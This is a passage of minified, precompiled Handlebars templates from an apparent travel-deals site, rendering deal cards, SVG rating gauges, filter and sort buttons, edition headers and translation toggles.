title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},34:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+'                </h3>\r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(37,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},35:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},39:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(34,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" 